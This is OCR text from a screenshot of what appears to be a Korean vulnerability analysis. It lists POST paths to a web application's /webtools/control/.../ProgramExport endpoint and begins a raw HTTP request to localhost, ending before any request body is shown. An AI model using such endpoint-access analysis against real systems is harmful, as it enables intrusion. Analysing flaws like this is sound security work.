
•
POST
/webtools/control/view/ProgramExport
•
POST
/webtools/control/
TestService
/ProgramExpor
t
이어서 바로 위 내용에 대한 분석을 수행해보겠습니다. 
근본적인 원인 분석
먼저, 
 엔드포인트에 접근 가능한 URI 
ProgramExport
중 아래의 URI에 대한 패킷을 요청해 보겠습니다.
POST
/webtools/control/main/ProgramExport
POST /webtools/control/main/ProgramExport HT
TP/1.1

Host: localhost:8443

Content-Type: application/x-www-form-urlenco
ded

Content-Length: 284
